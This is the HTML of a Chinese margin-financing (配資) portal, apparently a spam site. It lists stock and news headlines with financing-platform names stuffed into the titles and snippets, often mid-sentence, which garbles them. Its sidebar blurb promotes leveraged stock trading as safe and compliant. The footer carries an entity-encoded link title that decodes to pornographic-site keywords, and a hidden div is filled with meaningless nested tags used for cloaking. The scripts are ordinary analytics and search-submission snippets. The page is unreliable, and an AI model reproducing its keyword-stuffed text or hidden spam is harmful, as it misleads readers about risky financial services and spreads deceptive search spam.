                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h2>
                                                    <p>相關(guān)視頻 00&#39;45&#39;&#39; 中國股票基金單周流入資金近400億美元 連續(xù)第二周創(chuàng)歷史紀錄 44 2024-10-14 12:21 03&#....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huihuangyoupei.html" class="biao qian label">輝煌優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：冠達配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午"><img src="/uploads/allimg/250531/31101430010b94.jpg" alt="輝煌優(yōu)配 2025年5月30日《市場零距離》下午"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同">縱橫配資 涂鴉智能-W附屬訂立承包商施工合同</a></h2>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 涂鴉智能-W（02391）發(fā)布公告縱橫配資，于2025年5月27日，涂鴉九州及涂鴉八極分別與一....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zonghengpeizi.html" class="biao qian label">縱橫配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：摩根策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同"><img src="/uploads/allimg/250530/301014120104E0.jpg" alt="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要</a></h2>
                                                    <p>大眾配資 熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 5月27日，COMEX黃金價格下跌1.29%至3327.40美元/盎司，滬金主連下跌....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/dazhongpeizi.html" class="biao qian label">大眾配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：金領速配</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要"><img src="/uploads/allimg/250530/301014130102336.jpg" alt="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-02</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/20322.html" title="楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)">楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)</a></h2>
                                                    <p>本站消息，近日光大銀行（601818）新注冊了2個項目的軟件著作權(quán)，包括《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》、《商業(yè)銀行合作機構(gòu)服務費管理平臺V1.0》等。今年以來....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yangfangpeizi.html" class="biao qian label">楊方配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：上海配資網(wǎng)</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/20322.html" title="楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)"><img src="/uploads/allimg/250602/02101442010KY.jpg" alt="楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)"></a>
                                                </div>
                                            </div>
                                        </li>


                                        <a class="moreBtn">科元網(wǎng)文章已加載完成</a>
                                    </ul>
                                </div>

                            </div>

                            <div   id="198bnpru7fau"   class="content-right">

                                <!-- 滬深京指數(shù)開始 -->
                                <div   id="198bnpru7fau"   class="hushenjing">

                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">滬深京指數(shù)</span></div>

                                    <div   id="198bnpru7fau"   class="hangqingzst">
                                        <div   id="198bnpru7fau"   class="hqbox">
                                            <div   id="198bnpru7fau"   class="hq_contents">
                                                <div   id="198bnpru7fau"   class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                                    <div   class="198bnpru7fau"   id="wmt_china">
                                                        <dl>
                                                            <dt class="active"></dt>
                                                            <dd style="height:170px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                                <!-- 滬深京指數(shù)結(jié)束 -->

                                <div   id="198bnpru7fau"   class="h1-box">
                                    <h1 class="title-top"><span id="198bnpru7fau"    class="name">科元網(wǎng)</span></h1>
                                    <p>科元網(wǎng),在線配資,在線配資炒股,在線配資炒股網(wǎng),是一個專業(yè)、安全的在線配資平臺,以創(chuàng)新的理念和先進的技術(shù)為投資者提供全方位的配資服務。該平臺以資金實力強悍和風險控制嚴格著稱,通過合規(guī)的金融運作,保證投資者的資金安全。</p>
                                </div>

                                <div   id="198bnpru7fau"   class="redian-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">話題標簽</span></div>
                                    <div   id="198bnpru7fau"   class="redian-a">
                                        
                                        <a href='http://www.peaccs.com/topic/funiucaijing.html' title='福牛財經(jīng)'>福牛財經(jīng)</a>
                                        
                                        <a href='http://www.peaccs.com/topic/tianyingpeizi.html' title='天盈配資'>天盈配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/fudengwangpeizi.html' title='富燈網(wǎng)配資'>富燈網(wǎng)配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/boniupeizi.html' title='博牛配資'>博牛配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/beibeiwang.html' title='倍倍網(wǎng)'>倍倍網(wǎng)</a>
                                        
                                        <a href='http://www.peaccs.com/topic/funiuwang.html' title='富牛網(wǎng)'>富牛網(wǎng)</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yongwangpeizi.html' title='永旺配資'>永旺配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yicelue.html' title='壹策略'>壹策略</a>
                                        
                                        <a href='http://www.peaccs.com/topic/chengxinshuangying.html' title='誠信雙贏'>誠信雙贏</a>
                                        
                                        <a href='http://www.peaccs.com/topic/gudianwang.html' title='股點網(wǎng)'>股點網(wǎng)</a>
                                        
                                        <a href='http://www.peaccs.com/topic/jinshaozi.html' title='金勺子'>金勺子</a>
                                        
                                        <a href='http://www.peaccs.com/topic/sanyangcaiwu.html' title='三羊財務'>三羊財務</a>
                                        

                                        <a href="http://www.peaccs.com/topic/" title="科元網(wǎng) 全部話題標簽" class="moreBtn" style="width: 100%;">全部話題標簽</a>
                                    </div>

                                </div>

                                <!-- 二維碼 -->
                                <div   id="198bnpru7fau"   class="qun qun-top">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">關(guān)注 科元網(wǎng)<!--關(guān)注--></span></div>
                                    <div   id="198bnpru7fau"   class="qun-box">
                                        <img src="/images/weixin.png" alt="科元網(wǎng)">
                                    </div>
                                </div>

                                <!-- 滾動資訊 -->
                                <div   id="198bnpru7fau"   class="zai-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">滾動資訊</span></div>
                                    <div   id="198bnpru7fau"   class="hot-tao">
                                        <div   id="198bnpru7fau"   class="roll-list-container">
                                            <div   id="198bnpru7fau"   class="roll-list-wrapper">
                                                <li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h3>
                                                    <span>在線配資炒股</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 百濟神州（06160）發(fā)布公告中證策略，股東于2025</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-11</span>
                                                    <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內(nèi)便讓城市的道路變成了一片澤國，交通狀況陷入</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">05-28</span>
                                                    <p>（原標題：和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線）芝麻財富 這日子啥時候才能好起來？和訊投顧趙冰憶表示，指數(shù)</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場">榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-10</span>
                                                    <p>（原標題：重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場）榮立通 標普500指數(shù)目前距離刷新歷史</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-12</span>
                                                    <p>每經(jīng)AI快訊，6月11日，Ouster美股盤前一度漲近20%。</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">05-31</span>
                                                    <p>相關(guān)視頻 00&#39;45&#39;&#39; 中國股票基金單周流入資金近400億美元 連續(xù)第二周創(chuàng)歷史紀錄 44 2</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同">縱橫配資 涂鴉智能-W附屬訂立承包商施工合同</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 涂鴉智能-W（02391）發(fā)布公告縱橫配資，于2025</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>大眾配資 熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 5月27日，COMEX黃金價格下跌1.29%</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-21</span>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/20322.html" title="楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)">楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-02</span>
                                                    <p>本站消息，近日光大銀行（601818）新注冊了2個項目的軟件著作權(quán)，包括《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》、《商業(yè)銀行合作</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%">民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-05</span>
                                                    <p>本站消息，6月4日偉測轉(zhuǎn)債收盤上漲1.6%，報124.26元/張民信配資端，成交額6553.05萬元，轉(zhuǎn)股溢價率52.6</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-21</span>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/41631.html" title="火山策略 吉林銀行接受吉林亞泰（集團）股份有限公司出質(zhì)股權(quán)，數(shù)額為6000萬元">火山策略 吉林銀行接受吉林亞泰（集團）股份有限公司出質(zhì)股權(quán)，數(shù)額為6000萬元</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-09</span>
                                                    <p>本站消息火山策略火山策略，根據(jù)天眼查APP顯示，在6月2日登記的一則股權(quán)出質(zhì)信息（登記編號：22000020250603</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/keyuanwang/23893.html" title="貝盈網(wǎng) 即將暴雷，是車圈恒大？比亞迪高管怒斥：有人惡意帶節(jié)奏">貝盈網(wǎng) 即將暴雷，是車圈恒大？比亞迪高管怒斥：有人惡意帶節(jié)奏</a></h3>
                                                    <span>科元網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-04</span>
                                                    <p>面對洶涌的輿情，比亞迪還是坐不住了。5月30日貝盈網(wǎng)，針對有不少人將比亞迪歸于“車圈恒大”的說法，比亞迪集團品牌及公關(guān)處</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/23896.html" title="牛金所 智駕險興起：是安全保障，還是營銷包裝？">牛金所 智駕險興起：是安全保障，還是營銷包裝？</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-04</span>
                                                    <p>當智能駕駛事故頻頻登上熱搜，車企競相推出的“智駕險”是真保障還是新噱頭？ 隨著智能駕駛技術(shù)的快速發(fā)展，L2級輔助駕駛已成</p>
                                                </li>

                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div   id="198bnpru7fau"   class="tui-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">推薦資訊</span></div>
                                    <div   id="198bnpru7fau"   class="tui-one">
                                        <a href="http://www.peaccs.com/zaixianpeizichaoguwang/23896.html" title="牛金所 智駕險興起：是安全保障，還是營銷包裝？"><img src="/uploads/allimg/250604/0410141P10TW.jpg" alt="牛金所 智駕險興起：是安全保障，還是營銷包裝？"></a>
                                        <h3> <a href="http://www.peaccs.com/zaixianpeizichaoguwang/23896.html" title="牛金所 智駕險興起：是安全保障，還是營銷包裝？">牛金所 智駕險興起：是安全保障，還是營銷包裝？</a></h3>

                                    </div>

                                    <div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/keyuanwang/20319.html" title="維嘉優(yōu)配平臺 青達環(huán)保新注冊《一種基于熱管和熔鹽儲熱的高溫熔融物料余熱回收裝置和方法系統(tǒng)V1.0》項目的軟件著作權(quán)">?維嘉優(yōu)配平臺 青達環(huán)保新注冊《一種基于熱管和熔鹽儲熱的高溫熔融物料余熱回收裝置和方法系統(tǒng)V1.0》項目的軟件著作權(quán)</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizi/30988.html" title="贏翻網(wǎng)配資 6月5日景興轉(zhuǎn)債上漲0.09%，轉(zhuǎn)股溢價率14.1%">?贏翻網(wǎng)配資 6月5日景興轉(zhuǎn)債上漲0.09%，轉(zhuǎn)股溢價率14.1%</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaogu/6944.html" title="金勺子 勞模風采·2025年全國勞動模范｜王成仁：“設備神醫(yī)”聽音辨癥">?金勺子 勞模風采·2025年全國勞動模范｜王成仁：“設備神醫(yī)”聽音辨癥</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">?芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/keyuanwang/6942.html" title="明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦起音樂節(jié)">?明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦起音樂節(jié)</a></h3>
                                    </div>


                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div   id="198bnpru7fau"   class="wrap">
        <div   id="198bnpru7fau"   class="about-address">

            
            <a href="http://www.peaccs.com/keyuanwang/" title="科元網(wǎng)">科元網(wǎng)</a>
            
            <a href="http://www.peaccs.com/zaixianpeizi/" title="在線配資">在線配資</a>
            
            <a href="http://www.peaccs.com/zaixianpeizichaogu/" title="在線配資炒股">在線配資炒股</a>
            
            <a href="http://www.peaccs.com/zaixianpeizichaoguwang/" title="在線配資炒股網(wǎng)">在線配資炒股網(wǎng)</a>
            

        </div>
    </div>

    <div   id="198bnpru7fau"   class="wrap">
        <div   id="198bnpru7fau"   class="friendly-links">
            <span>友情鏈接：</span>
            
        </div>
    </div>

    <div   id="198bnpru7fau"   class="footer-bottom">
        <div   id="198bnpru7fau"   class="wrap-bottom">
            <p>Powered by <a href="http://www.peaccs.com/" target="_blank"><strong>科元網(wǎng)</strong></a> <a href="http://www.peaccs.com/sitemap.xml" target="_blank">RSS地圖</a> <a href="http://www.peaccs.com/sitemap.html" target="_blank">HTML地圖</a></p>
            <p>Copyright &copy; 2023-2025
<script charset="UTF-8" id="LA_COLLECT" src="http://sdk.#/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3MJsWaDnKyDBBfiu",ck:"3MJsWaDnKyDBBfiu"})</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban017/js/index.js"></script>
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.peaccs.com/" title="&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;">&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="2478m" class="pl_css_ganrao" style="display: none;"><menuitem id="2478m"><code id="2478m"></code></menuitem><rt id="2478m"></rt><span id="2478m"></span><ol id="2478m"></ol><s id="2478m"><menuitem id="2478m"><code id="2478m"><pre id="2478m"></pre></code></menuitem></s><output id="2478m"><nav id="2478m"></nav></output><sup id="2478m"></sup><legend id="2478m"><ruby id="2478m"><ol id="2478m"></ol></ruby></legend><ruby id="2478m"></ruby><ol id="2478m"></ol><ol id="2478m"></ol><code id="2478m"><pre id="2478m"><abbr id="2478m"></abbr></pre></code><track id="2478m"></track><strong id="2478m"></strong><meter id="2478m"><th id="2478m"></th></meter><code id="2478m"></code><rp id="2478m"><nav id="2478m"></nav></rp><dl id="2478m"></dl><menuitem id="2478m"></menuitem><label id="2478m"><center id="2478m"></center></label><object id="2478m"><del id="2478m"></del></object><pre id="2478m"><ol id="2478m"><b id="2478m"></b></ol></pre><progress id="2478m"><listing id="2478m"></listing></progress><strong id="2478m"><sup id="2478m"></sup></strong><option id="2478m"><form id="2478m"><dfn id="2478m"></dfn></form></option><div id="2478m"></div><th id="2478m"></th><pre id="2478m"><u id="2478m"></u></pre><li id="2478m"></li><div id="2478m"><rp id="2478m"><nav id="2478m"><thead id="2478m"></thead></nav></rp></div><sup id="2478m"><form id="2478m"></form></sup><noframes id="2478m"></noframes><pre id="2478m"><b id="2478m"><legend id="2478m"><ul id="2478m"></ul></legend></b></pre><thead id="2478m"></thead><ul id="2478m"></ul><rp id="2478m"><nav id="2478m"><thead id="2478m"></thead></nav></rp><ins id="2478m"></ins><strong id="2478m"></strong><acronym id="2478m"></acronym><pre id="2478m"><ol id="2478m"></ol></pre><xmp id="2478m"></xmp><nav id="2478m"><blockquote id="2478m"><noscript id="2478m"></noscript></blockquote></nav><small id="2478m"></small><rp id="2478m"><label id="2478m"></label></rp><th id="2478m"><tbody id="2478m"></tbody></th><source id="2478m"></source><nobr id="2478m"></nobr><s id="2478m"><delect id="2478m"></delect></s><form id="2478m"></form><dfn id="2478m"></dfn><div id="2478m"></div><strike id="2478m"><ins id="2478m"><abbr id="2478m"><form id="2478m"></form></abbr></ins></strike><dfn id="2478m"></dfn><th id="2478m"></th><td id="2478m"><kbd id="2478m"><dfn id="2478m"><sup id="2478m"></sup></dfn></kbd></td><legend id="2478m"></legend><dfn id="2478m"><em id="2478m"><wbr id="2478m"><u id="2478m"></u></wbr></em></dfn><small id="2478m"><rt id="2478m"></rt></small><ol id="2478m"><option id="2478m"><pre id="2478m"></pre></option></ol><meter id="2478m"><option id="2478m"></option></meter><form 